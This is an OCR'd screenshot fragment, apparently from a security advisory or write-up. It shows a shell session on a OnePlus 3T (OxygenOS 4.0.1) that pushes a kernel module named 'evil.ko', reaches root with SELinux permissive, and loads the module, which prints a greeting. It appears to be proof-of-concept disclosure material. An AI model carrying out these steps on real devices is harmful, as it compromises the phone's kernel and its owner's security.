
inserts a malicious LKM. Notice that we are at
OxygenOS 4.0.1.
$ fastboot reboot

$ adb push evil.ko /data/local/tmp

$ adb shell

OnePlus3T:/ # getprop ro.oxygen.version

getprop ro.oxygen.version

4.0.1

OnePlus3T:/ # id

id

uid=0(root) gid=0(root) groups=0(root),1004(input),1
OnePlus3T:/ # getenforce

getenforce

Permissive

OnePlus3T:/ # insmod /data/local/tmp/evil.ko

insmod /data/local/tmp/evil.ko

OnePlus3T:/ # dmesg | grep -i hello

dmesg | grep -i hello

[20170511_08:11:09.895120]@3 Hello from Evil LKM!
